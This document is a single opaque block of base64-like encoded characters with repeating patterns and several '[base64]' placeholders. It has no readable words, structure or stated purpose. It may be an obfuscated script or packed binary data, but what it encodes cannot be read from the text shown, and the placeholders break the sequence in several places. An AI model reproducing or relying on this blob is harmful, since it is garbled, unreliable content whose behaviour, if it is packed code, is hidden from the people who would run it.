nnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbLnnb/nnIXnnIPnnbfnnaXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIfnnJznnJXnnLTnna/nnLnnnJbnnajnnLPnnJnnnIfnnLznnLnnna3nnKbnnLbnnJ/nnK7nnLXnnJrnnbnnnbLnnJrnnL/[base64]/nnbfnnaXnnKPnnLfnnLjnnbbnnL/nnKbnnbjnnbjnnIvnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIvnnbfnnaXnnKPnnLfnnLjnnbbnnIrnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIrnnbfnnaXnnKPnnKPnnKjnnL/nnKznnb7nnL/nnKfnnaPnna7nnKbnna7nnaXnnL/nnK3nnKfnnLDnnL3nnb7nnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnKTnnbbnnL/nnJ/nnbfnnKXnnLfnnLjnnbbnnb/nnL/nnJbnnbbnnL/nnJ/nnbfnnbfnnKXnnL/nnKfnnbXnnbXnnaXnnKjnnL/nnKznnb7nnJDnnaPnnbnnnbHnnbHnnbnnnbXnnLnnnbbnnbnviJzviJvviI7viJvviInviIDviJ3viJjviIrviI3viYHviI3viIbviIvnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnarnnLjnnbfnnbfnnbXnnbnnnbHnnbnnnbXnnLnnnbbnnbnuh63uh6juh67uh7XnnbnnnbLnnLvnnbbnna7nnKbnnajnnLznnLrnnbfnnbfnnbXnnbnnnbHnnbnnnbXnnLnnnbbnnbnvpK7vpLXvpLHvpL/vpLTnnbnnnbLnnLvnnbbnna7nnKbnnLjnnannnL3nnbfnnbfnnbXnnbnnnbnnnaXnnKjnnL/nnKznnb7nnL/nnJ3nnaPnnbnnnbnnnbXnnLnnnbbnnbnvpK7vpLXvpLHvpL/vpLTnnbnnnbLnnLvnnbbnna7nnKbnnLjnnannnL3nnbfnnbfnnbXnnbnnnaPnnbnnnbXnnLvnnLDnnL3nnLHnnLrnnLvnnIvnnIznnJfnnJ3nnLHnnLPnnK7nnLHnnLDnnLvnnLDnnKrnnbbnnL/nnJ/nnbfnnbXnnbnnnbjnnbnnnbXnnLnnnbbnnbnvjKPvjLLvjLLvjInvjKfvjLvnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnajnnarnnbfnnbfnnbXnnbnnnaPnnbnnnbXnnLvnnLDnnL3nnLHnnLrnnLvnnIvnnIznnJfnnJ3nnLHnnLPnnK7nnLHnnLDnnLvnnLDnnKrnnbbnnLPnnbfnnbXnnbnnnbjnnbnnnbXnnLnnnbbnnbnvpJjvpI/vpJvvpJ/vpI/[base64]/nnabnnafnnLvnnbfnnbfnnbXnnbnnnaPnnbnnnbXnnLvnnLDnnL3nnLHnnLrnnLvnnIvnnIznnJfnnJ3nnLHnnLPnnK7nnLHnnLDnnLvnnLDnnKrnnbbnnL3nnIXnnLnnnbbnnbnviInviIrviIbviITviJHviIzviIrviIvnnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnarnnavnnbfnnbfnnIPnnIXnnbnnnLbnnKznnLvnnLjnnbnnnIPnnbfnnbXnnbnnnbjnnLLnnL/nnLDnnLnnnKvnnL/[base64]/nnKfnnbfnnaXnnLfnnLjnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnbnnnKvnnK3nnLvnnKznnJ/nnLnnnLvnnLDnnKrnnJrnnL/nnKrnnL/nnbnnnIPnnbfnnKXnnLLnnLvnnKrnnb7nnL/nnJrnnaPnnL/nnKnnnL/nnLfnnKrnnb7nnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnbnnnKvnnK3nnLvnnKznnJ/nnLnnnLvnnLDnnKrnnJrnnL/nnKrnnL/nnbnnnIPnnIXnnbnnnLnnnLvnnKrnnJbnnLfnnLnnnLbnnJvnnLDnnKrnnKznnLHnnK7nnKfnnIjnnL/nnLLnnKvnnLvnnK3nnbnnnIPnnbbnnIXnnbnnnL/nnKznnL3nnLbnnLfnnKrnnLvnnL3nnKrnnKvnnKznnLvnnbnnnbLnnbnnnLznnLfnnKrnnLDnnLvnnK3nnK3nnbnnnbLnnbnnnLznnKznnL/nnLDnnLrnnK3nnbnnnbLnnbnnnLPnnLHnnLznnLfnnLLnnLvnnbnnnbLnnbnnnLPnnLHnnLrnnLvnnLLnnbnnnbLnnbnnnK7nnLLnnL/nnKrnnLjnnLHnnKznnLPnnbnnnbLnnbnnnK7nnLLnnL/nnKrnnLjnnLHnnKznnLPnnIjnnLvnnKznnK3nnLfnnLHnnLDnnbnnnbLnnbnnnKvnnL/nnJjnnKvnnLLnnLLnnIjnnLvnnKznnK3nnLfnnLHnnLDnnbnnnbLnnbnnnLjnnKvnnLLnnLLnnIjnnLvnnKznnK3nnLfnnLHnnLDnnJLnnLfnnK3nnKrnnbnnnbLnnbnnnKnnnLHnnKnnnajnnarnnbnnnIPnnbfnnIXnnbnnnKrnnLbnnLvnnLDnnbnnnIPnnbbnnL/nnJrnnaPnnaDnnKXnnKznnLvnnKrnnKvnnKznnLDnnb7nnL/nnJrnnaXnnKPnnbfnnaXnnL/nnJ3nnbXnnaPnnbnnnbjnnKvnnL/nnaPnnbnnnbXnnJTnnI3nnJHnnJDnnIXnnbnnnK3nnKrnnKznnLfnnLDnnLnnnLfnnLjnnKfnnbnnnIPnnbbnnL/nnJrnnbfnnaXnnKPnnKjnnL/nnKznnb7nnL/nnJjnnaPnnLDnnLvnnKnnnb7nnIbnnJPnnJLnnJbnnKrnnKrnnK7nnIznnLvnnK/nnKvnnLvnnK3nnKrnnbbnnbfnnaXnnL/nnJjnnIXnnbnnnLHnnK7nnLvnnLDnnbnnnIPnnbbnnbnnnI7nnJHnnI3nnIrnnbnnnbLnnJDnnbLnnb/nnb/nnIXnnIPnnbfnnaXnnL/nnJjnnIXnnbnnnK3nnLvnnKrnnIznnLvnnK/nnKvnnLvnnK3nnKrnnJbnnLvnnL/nnLrnnLvnnKznnbnnnIPnnbbnnLnnnbbnnbnvrYvvrafvrabvrbzvra3vrabvrbzvrKXvrZzvrbHvrbjvra3nnbnnnbLnnLvnnbbnna7nnKbnna/nna/nnaznnL/nnbfnnbfnnbLnnbnnnL/nnK7nnK7nnLLnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnbHnnKbnnbPnnKnnnKnnnKnnnbPnnLjnnLHnnKznnLPnnbPnnKvnnKznnLLnnLvnnLDnnL3nnLHnnLrnnLvnnLrnnbnnnbfnnaXnnL/nnJjnnIXnnbnnnKrnnLfnnLPnnLvnnLHnnKvnnKrnnbnnnIPnnaPnna7nnKbnna/nna3nnabnnabnnaXnnL/nnJjnnIXnnbnnnK3nnLvnnLDnnLrnnbnnnIPnnbbnnL/nnJ3nnbfnnaXnnL/nnJjnnIXnnLnnnbbnnbngvKPgvKLgvL7gvKngvK3gvKjgvLXgvL/gvLjgvK3gvLjgvKngvK/gvKTgvK3gvKLgvKvgvKnnnbnnnbLnnLvnnbbnna7nnKbnnaznnavnnajnnLvnnbfnnbfnnIPnnaPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnLfnnLjnnbbnnL/nnJjnnIXnnbnnnKznnLvnnL/nnLrnnKfnnI3nnKrnnL/nnKrnnLvnnbnnnIPnnb/nnaPnnaPnna7nnKbnnarnnbfnnKznnLvnnKrnnKvnnKznnLDnnaXnnLfnnLjnnbbnnL/nnJjnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnb/nnaPnnaPnna7nnKbnnL3nnabnnbfnnKXnnLfnnLjnnbbnnL/nnKfnnaLnna7nnKbnnajnnbfnnL/nnKTnnbbnnL/nnJ/nnbfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnKjnnL/nnKznnb7nnL/nnJnnnaPnnJTnnI3nnJHnnJDnnIXnnbnnnK7nnL/nnKznnK3nnLvnnbnnnIPnnbbnnL/nnJjnnIXnnbnnnKznnLvnnK3nnK7nnLHnnLDnnK3nnLvnnIrnnLvnnKbnnKrnnbnnnIPnnbfnnaXnnLfnnLjnnbbnnL/nnJnnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnaPnnaPnnaPnnbnnnLHnnLXnnbnnnbfnnKXnnL/nnJTnnbbnnL/nnJ/nnbfnnaXnnLfnnLjnnbbnnL/nnJnnnIXnnbnnnKznnLvnnK3nnKvnnLLnnKrnnbnnnIPnnaPnnaPnnaPnnbnnnL3nnKznnLvnnL/nnKrnnLvnnbnnnbjnnbjnnIznnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIznnbfnnaXnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnL/nnJnnnIXnnbnnnKznnLvnnK3nnKvnnLLnnKrnnbnnnIPnnaPnnaPnnaPnnLnnnbbnnbnguLrguL/guKvguK7guLvguKrnnbnnnbLnnLvnnbbnna7nnKbnnaznnarnnajnnLjnnbfnnbfnnbjnnbjnnI3nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/[base64]/nnbfnnaXnnKPnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnL/nnJnnnIXnnLnnnbbnnbnulb7ulbnulazulbnulbjulb7nnbnnnbLnnLvnnbbnna7nnKbnnLznnaznnLrnnbfnnbfnnIPnnaPnnaPnnaPnnbnnnLvnnKznnKznnLHnnKznnbnnnbfnnKXnnLfnnLjnnbbnnL/nnKfnnaLnna7nnKbnnajnnbfnnKXnnL/nnKTnnbbnnL/nnJ/nnbfnnaXnnKPnnKPnnKPnnKPnnaXnnL/nnJjnnIXnnbnnnLHnnLDnnKrnnLfnnLPnnLvnnLHnnKvnnKrnnbnnnIPnnaPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnbbnnbfnnKXnnLfnnLjnnbbnnL/nnKfnnaLnna7nnKbnnajnnbfnnL/nnKTnnbbnnL/nnJ/nnbfnnaXnnKPnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnLfnnLjnnbbnnI3nnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/[base64]/nnbfnnaXnnKPnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJbnnbbnnL/nnJfnnbfnnKXnnKznnLvnnKrnnKvnnKznnLDnnb7nnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnaPnnaPnnL/nnJfnnbjnnbjnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnavnnLjnnKTnnJ3nnKrnnKTnnLDnnLbnnIfnnJvnnIjnnI3nnLjnnIznnLrnnKjnnI7nnIbnnLbnnK/nnbnnnbfnnaPnnaPnnbnnnLHnnLXnnbnnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJTnnbbnnL/nnJXnnbfnnKXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbLnnL/nnJXnnaHnnL/nnJXnnaTnnbnnnbnnnbfnnaXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnavnnLjnnKTnnJ3nnKrnnKTnnLDnnLbnnIfnnJvnnIjnnI3nnLjnnIznnLrnnKjnnI7nnIbnnLbnnK/nnbnnnbLnnbnnnLHnnLXnnbnnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJLnnbbnnbfnnKXnnLfnnLjnnbbnnb/nnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnKLnnKLnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbfnnaPnnaPnnaPnnbnnnLjnnL/nnLLnnK3nnLvnnbnnnbfnnKXnnL3nnIXnnLnnnbbnnbnvu4fvu4Tvu4jvu4rvu4fvu7jvu5/vu4Tvu5nvu4rvu4zvu47nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nnabnnLznnbfnnbfnnIPnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnLjnnajnnannnafnna/nnKTnnJXnnJ/nnJ3nna3nnLPnnJznnJnnnLfnnLHnnKbnnLXnnIbnnLjnnJbnnbnnnbLnnb/nnb/nnIXnnIPnnbfnnaXnnKPnnL/nnajnnbbnnJfnnbfnnaXnnL/nnLXnnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJPnnbbnnbfnnKXnnL/nnKnnnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJDnnbbnnbfnnKXnnIbnnaPnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnaXnnL/nnajnnbbnnJfnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnJHnnbbnnbfnnKXnnL/nnLXnnbbnna7nnKbnna/nnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnI7nnbbnnbfnnKXnnLfnnLjnnbbnnLDnnLvnnKnnnb7nnIznnLvnnLnnnJvnnKbnnK7nnbbnnbnnnbbnnL/nnLDnnLrnnKznnLHnnLfnnLrnnKLnnLznnLznnLrnnbXnnKLnnLPnnLvnnLvnnLnnnLHnnbfnnbDnnbXnnLPnnLHnnLznnLfnnLLnnLvnnKLnnL/nnKjnnL/nnLDnnKrnnLnnnLHnnKLnnLznnL/nnLrnnL/nnbHnnKLnnLznnLLnnL/nnL3nnLXnnLznnLvnnKznnKznnKfnnKLnnLznnLLnnL/nnKTnnLvnnKznnKLnnL3nnLHnnLPnnK7nnL/nnLLnnKLnnLvnnLLnnL/nnLfnnLDnnLvnnKLnnLjnnLvnnLDnnLDnnLvnnL3nnKLnnLbnnLfnnK7nnKrnnLHnnK7nnKLnnLfnnLvnnLPnnLHnnLznnLfnnLLnnLvnnKLnnLfnnK7nnbbnnLbnnLHnnLDnnLvnnKLnnLHnnLrnnbfnnKLnnLfnnK7nnL/nnLrnnKLnnLfnnKznnLfnnK3nnKLnnLXnnLfnnLDnnLrnnLLnnLvnnKLnnJ/nnLDnnLrnnKznnLHnnLfnnLrnnKLnnI3nnLfnnLLnnLXnnKLnnLLnnLnnnLvnnILnnKbnnaznna7nnKLnnLPnnL/nnLvnnLPnnLHnnKLnnLPnnLfnnLrnnK7nnKLnnLPnnLPnnK7nnKLnnLDnnLvnnKrnnLjnnKznnLHnnLDnnKrnnKLnnLHnnK7nnLvnnKznnL/nnILnnKbnnaznna7nnLPnnbbnnLHnnLznnKLnnLfnnLDnnbfnnLfnnKLnnK7nnL/[base64]/nnLDnnKLnnKrnnKznnLvnnLHnnKLnnKvnnK7nnbDnnbbnnLznnKznnLHnnKnnnK3nnLvnnKznnKLnnLLnnLfnnLDnnLXnnbfnnKLnnKjnnLHnnLrnnL/nnbnnnbXnnbnnnLjnnLHnnLDnnLvnnKLnnKnnnL/nnK7nnKLnnKnnnLfnnLDnnLrnnLHnnKnnnK3nnILnnKbnnaznna7nnbbnnL3nnLvnnKLnnK7nnLbnnLHnnLDnnLvnnbfnnKLnnKbnnLrnnL/nnKLnnKbnnLfnnLfnnLDnnLHnnbnnnbLnnbnnnLfnnbnnnbfnnIXnnbnnnKrnnLvnnK3nnKrnnbnnnIPnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnbfnnKLnnKLnnLDnnLvnnKnnnb7nnIznnLvnnLnnnJvnnKbnnK7nnbbnnbnnna/nnaznna7nnannnKLnnajnna3nna/nna7nnKLnnajnnavnnafnna7nnKLnna3nnLnnnK3nnLHnnKLnnarnnKrnnLbnnK7nnKLnnavnna7nnIXnna/nnbPnnajnnIPnnLfnnKLnnannnannna7nnK3nnKLnnabnna7nnaznnK3nnKLnnL/nnILnnKbnnaznna7nnKnnnL/nnKLnnL/nnLznnL/nnL3nnKLnnL/nnL3nnbbnnLvnnKznnKLnnLHnnLHnnKLnnK3nnbPnnbfnnKLnnL/nnLfnnbbnnLXnnLHnnKLnnKznnLDnnbfnnKLnnL/nnLLnnbbnnL/nnKjnnKLnnL3nnL/nnKLnnL3nnLHnnbfnnKLnnL/nnLPnnLHnnLfnnKLnnL/nnLDnnbbnnLvnnKbnnKLnnLDnnKfnnKLnnKfnnKnnnbfnnKLnnL/nnK7nnKrnnKvnnKLnnL/nnKznnbbnnL3nnLbnnKLnnLnnnLHnnbfnnKLnnL/nnK3nnbbnnKrnnLvnnKLnnKvnnK3nnbfnnKLnnL/nnKrnnKrnnKnnnKLnnL/nnKvnnbbnnLrnnLfnnKLnnbPnnLPnnKLnnKznnILnnKbnnaznna7nnKLnnK3nnILnnKbnnaznna7nnbfnnKLnnL/nnKjnnL/nnLDnnKLnnLznnLvnnbbnnL3nnLXnnKLnnLLnnLLnnKLnnLDnnK/nnbfnnKLnnLznnLfnnbbnnLLnnLznnKLnnKznnLrnnbfnnKLnnLznnLLnnbbnnL/nnL3nnKLnnL/nnKTnnbfnnKLnnLznnKznnbbnnLvnnKLnnKjnnbfnnKnnnKLnnLznnKvnnLPnnLznnKLnnLznnKnnnbPnnbbnnLDnnKLnnKvnnbfnnKLnnL3nnavnnavnnbHnnKLnnL3nnL/nnK7nnLfnnKLnnL3nnL3nnKnnnL/nnKLnnL3nnLrnnLPnnbPnnKLnnL3nnLvnnLLnnLLnnKLnnL3nnLbnnKrnnLPnnKLnnL3nnLLnnLrnnL3nnKLnnL3nnLPnnLrnnbPnnKLnnL3nnLHnnbbnnLPnnK7nnKLnnLDnnLrnnbfnnKLnnL3nnKznnL/nnKnnnKLnnLrnnL/nnbbnnLfnnKrnnKLnnLLnnLLnnKLnnLDnnLnnnbfnnKLnnLrnnLznnKrnnLvnnKLnnLrnnL3nnbPnnK3nnKLnnLrnnLvnnKjnnLfnnKLnnLrnnLfnnL3nnL/nnKLnnLrnnLPnnLHnnLznnKLnnLrnnLHnnbbnnL3nnKLnnK7nnbfnnLHnnKLnnLrnnK3nnbbnna/nnaznnKLnnbPnnLrnnbfnnKLnnLvnnLLnnbbnnarnnafnnKLnnL/nnLfnnbfnnKLnnLvnnLPnnbbnnLLnnaznnKLnnKvnnLLnnbfnnKLnnLvnnKznnbbnnLfnnL3nnKLnnLXnna7nnbfnnKLnnLvnnK3nnLLnnabnnKLnnLvnnKTnnbbnnIXnnarnnbPnnannnIPnna7nnKLnnLHnnK3nnKLnnKnnnL/nnKLnnKTnnLvnnbfnnKLnnLjnnLvnnKrnnL3nnKLnnLjnnLLnnKfnnbbnnbPnnKLnnIHnnbfnnKLnnLnnna/nnILnnKbnnaznna7nnKvnnKLnnLnnnavnnajnna7nnKLnnLnnnLvnnLDnnLvnnKLnnLnnnLjnnbPnnavnnKLnnLnnnbPnnLPnnLHnnKLnnLnnnLHnnbbnnbDnnKnnnKLnnLHnnLrnnbfnnKLnnLnnnKznnbbnnL/nnLrnnKLnnKvnnLDnnbfnnKLnnLbnnL/nnLfnnLvnnKLnnLbnnL3nnLfnnKrnnKLnnLbnnLrnnbPnnbbnnLPnnKLnnK7nnKLnnKrnnbfnnKLnnLbnnLvnnLfnnbPnnKLnnLbnnLfnnbbnnK7nnKrnnKLnnKrnnL/nnbfnnKLnnLbnnK7nnbbnnILnnKbnnaznna7nnLfnnKLnnLfnnK7nnbfnnKLnnLbnnK3nnbPnnL3nnKLnnLbnnKrnnbbnnL3nnbbnnbPnnKLnnILnnKbnnaznna7nnKLnnIHnnKLnnL/nnKLnnLnnnKLnnK7nnKLnnK3nnKLnnKrnnbfnnKLnnKrnnK7nnbfnnKLnnLbnnKvnnbbnnL/nnKnnnKLnnKrnnL3nnbfnnKLnnLfnnbPnnbbnnaznna7nnKLnnLnnnLHnnKLnnLPnnL/nnbfnnKLnnLfnnaznna3nna7nnKLnnLfnnL/nnL3nnbbnnILnnKbnnaznna7nnKLnnbPnnKLnnbHnnbfnnKLnnLfnnLznnKznnLHnnKLnnLfnnLrnnLvnnL/nnKLnnLfnnLnnna7nna/nnKLnnLfnnLXnnLHnnLPnnKLnnLfnnLPnna/nnLXnnKLnnLfnnLDnnLDnnLHnnKLnnLfnnK7nnL/nnK/nnKLnnLfnnKznnLfnnK3nnKLnnLTnnL/nnbbnnKrnnKLnnKjnnbfnnL/[base64]/nnbPnnKnnnIPnnbfnnKLnnLLnnLfnnLznnKnnnKLnnLLnnKfnnLDnnKbnnKLnnLPnna/nnbPnnKnnnKLnnLPnna3nnLnnnL/nnKLnnLPnnavnna7nnbHnnKLnnLPnnL/nnbbnnKrnnLvnnKLnnKvnnLfnnKLnnKbnnLHnnbfnnKLnnLPnnL3nnbbnna7nna/nnKLnnaznna/nnKLnnL3nnL/nnbfnnKLnnLPnnbPnnL3nnKznnKLnnLPnnLvnnbbnnKznnL3nnKLnnKznnLfnnbfnnKLnnLPnnLfnnbbnnLHnnabnnKLnnLHnnL/nnKLnnKrnnK3nnbfnnKLnnLPnnLPnnLvnnLjnnKLnnLPnnLHnnbbnna7nna/nnKLnna7nnaznnKLnnLznnLfnnKLnnLrnnLvnnKLnnLrnnLHnnKLnnKrnnbbnnbPnnKLnnILnnKbnnaznna7nnKLnnLHnnKLnnKjnnbfnnKLnnKTnnKTnnbfnnKLnnLPnnKrnnbbnnavnna7nnKLnnK7nna/nnKLnnKjnnILnnKbnnaznna7nnbfnnKLnnLPnnKnnnLznnK7nnKLnnLPnnKfnnKnnnL/nnKLnnLDnna/nna7nnIXnna7nnbPnnaznnIPnnKLnnLDnnaznna7nnIXnnaznnbPnna3nnIPnnKLnnLDnna3nna7nnbbnna7nnKLnnaznnbfnnKLnnLDnnavnna7nnbbnna7nnKLnnaznnKLnnavnnbfnnKLnnLDnnannnbbnna7nnbbnna7nnKLnna/nnbfnnKLnna/[base64]/nnLDnnKLnnLHnnKnnnLnnna/nnKLnnK7nnabnna7nna7nnKLnnK7nnL/nnLDnnbbnnL/nnKLnnLrnnKLnnKrnnbfnnKLnnK7nnLrnnKbnnLnnnKLnnK7nnLnnnbbnna/nna3nnKLnnbPnnbbnnIXnna/nnbPnnabnnIPnnKLnnL3nnbfnnbfnnKLnnK7nnLbnnLfnnLLnnKLnnK7nnLfnnKznnLvnnKLnnK7nnLLnnbbnnL/nnKfnnKLnnKvnnL3nnbfnnKLnnK7nnLDnnbPnnaznnKLnnK7nnLHnnbbnnL3nnLXnnKLnnKznnKrnnKLnnK3nnLvnnbfnnKLnnK7nnKznnLHnnKbnnKLnnK7nnK3nnLfnnLHnnKLnnK7nnKrnnbPnnLnnnKLnnK/nnL/nnbPnnL/nnKLnnK/nnL3nnbbnna7nnannnKLnna/nnaznnKLnnaznna/nnKLnna3nnaznnKLnnajnna7nnKLnnbPnnIXnnaznnbPnnannnIPnnKLnnLfnnbPnnbfnnKLnnK/nnKrnnLvnnLXnnKLnnKznna3nnabnna7nnKLnnKznnajnna7nna7nnKLnnKznnL/nnLXnnK3nnKLnnKznnLfnnLPnnafnnKLnnKznnLHnnbbnnKjnnLvnnKLnnKTnnLHnnbfnnKLnnK3nnavnnavnnbHnnKLnnK3nnL/nnbbnnLnnnLvnnKLnnLPnnL/nnKLnnLPnnLPnnKLnnLPnnK3nnKLnnLDnnKfnnKLnnKjnnL/nnbfnnKLnnK3nnL3nnbbnna7nna/nnKLnnLbnnbPnnKLnnLHnnLHnnKLnnK7nnbPnnbfnnKLnnK3nnLrnnLXnnbHnnKLnnK3nnLvnnbbnnL3nnbbnnbPnnKLnna7nnKLnna/nnbfnnKLnnarnnannnKLnnLPnnL3nnKLnnLDnnLrnnKLnnKznnLfnnbfnnKLnnK3nnLnnnLbnnbPnnKLnnK3nnLbnnL/nnKznnKLnnK3nnLfnnLvnnbbnnbPnnKLnnLPnnbfnnKLnnK3nnLXnnbPnna7nnKLnnK3nnLLnnbbnnarnnavnnKLnnLfnnLrnnbfnnKLnnK3nnLPnnbbnnL/nnLLnnKLnnL/nnKznnKLnnLznna3nnKLnnLfnnKrnnKLnnKrnnavnnbfnnKLnnK3nnLHnnbbnnLjnnKrnnKLnnLDnnKfnnbfnnKLnnK3nnK7nnbbnna7nna/nnKLnnLbnnbPnnKLnnKjnnbPnnKLnnKjnnILnnKbnnaznna7nnbfnnKLnnK3nnKfnnbbnna7nna/nnKLnnLPnnLznnbfnnKLnnKrnnaznnbbnna/nnabnnKLnnavnna7nnbfnnKLnnKrnnajnnbbnna7nna7nnKLnna/nna7nnKLnna/nnabnnbfnnKLnnKrnnL/[base64]/[base64]/nnKLnnKjnnKvnnLLnnL3nnKLnnKjnnKbnnbbnnavnnaznnKLnnavnna3nnKLnnajnna7nnKLnnajnna/nnKLnnannna7nnKLnnabnna7nnKLnnabnna/[base64]/nnK3nnbPnnKLnnKfnnLHnnKvnnKznnKLnnKTnnLvnnKrnnLHnnKLnnKTnnKrnnLvnnbPnnbnnnbLnnbnnnLfnnbnnnbfnnIXnnbnnnKrnnLvnnK3nnKrnnbnnnIPnnbbnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnGrcarxr3GqsaZxr/Gvca2xqznnbnnnbLnnLvnnbbnna7nnKbnnaznnajnnLjnnL/nnbfnnbfnnIPnnIXnnbnnnK3nnKvnnLznnK3nnKrnnKznnbnnnIPnnbbnna7nnKbnna7nnbLnna7nnKbnnarnnbfnnbfnnbfnnKXnnJbnnaPnnb/nnb/nnIXnnIPnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnI/nnbbnnL/nnIznnbLnnL/nnI3nnbfnnKXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnL/nnI3nnaPnnaPnnaPnnLnnnbbnnbnuiojuipvuioDuio3uipruiofuioHuioDnnbnnnbLnnLvnnbbnna7nnKbnnannnLrnna7nnbfnnbfnnbfnnKXnnKjnnL/nnKznnb7nnL/nnIrnnaPnnLrnnIXnnbnnnLnnnLvnnKrnnJvnnLLnnLvnnLPnnLvnnLDnnKrnnK3nnJznnKfnnJ3nnLLnnL/nnK3nnK3nnJDnnL/nnLPnnLvnnbnnnIPnnbbnnL/nnIznnbfnnaXnnLjnnLHnnKznnbbnnKjnnL/nnKznnb7nnL/nnIvnnaPnna7nnKbnna7nnaXnnL